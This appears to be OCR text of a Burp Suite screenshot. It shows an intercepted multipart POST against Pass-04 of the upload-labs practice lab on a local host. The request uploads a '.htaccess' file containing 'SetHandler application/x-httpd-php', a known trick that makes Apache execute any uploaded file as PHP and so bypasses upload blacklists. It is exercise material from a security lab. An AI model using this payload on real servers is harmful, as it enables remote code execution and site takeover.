 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://local.test.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /upload-labs-master/Pass-04/index.php?action=show_code HTTP/1.1
Host: local.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------208962482827837
Content-Length: 348
Connection: close
Referer: http://local.test.com/upload-labs-master/Pass-04/index.php?action=show_code
Cookie: PHPSESSID=kbgoldf59ro54fdvnc0j3se6j0
Upgrade-Insecure-Requests: 1
-----------------------------208962482827837
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: text/plain
SetHandler application/x-httpd-php
-----------------------------208962482827837
Content-Disposition: form-data; name="submit"
□□□
-----------------------------208962482827837--